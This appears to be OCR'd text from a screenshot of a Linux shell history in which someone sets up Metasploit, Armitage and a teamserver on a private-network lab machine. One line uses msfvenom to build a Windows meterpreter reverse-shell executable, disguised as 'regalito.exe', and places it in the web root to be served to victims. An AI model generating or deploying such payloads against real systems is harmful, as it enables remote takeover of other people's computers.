 154 sudo msfconsole\n
155 sudo apt-get update\n
156 sudo apt-get install -y armitage\n
157 sudo service postgresql start\n
158 armitage
159 sudo msdb init\n
160 sudo msdbinit
161 armitage
162 sudo msfdb init
163 armitage
164 sudo armitage
165 msfconsole
166 sudo armitage
167 sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.1
68.20.9 LPORT=3333 -o /var/www/html/regalito.exe\n
168 teamserver
169 teamserver 192.168.20.9 Pa55w.rd
170 sudp teamserver 192.168.20.9 Pa55w.rd
171 sudo teamserver 192.168.20.9 Pa55w.rd
172 sudo teamserver 192.168.20.9 Pa55w.rd\n
173 sudo msfconsole\n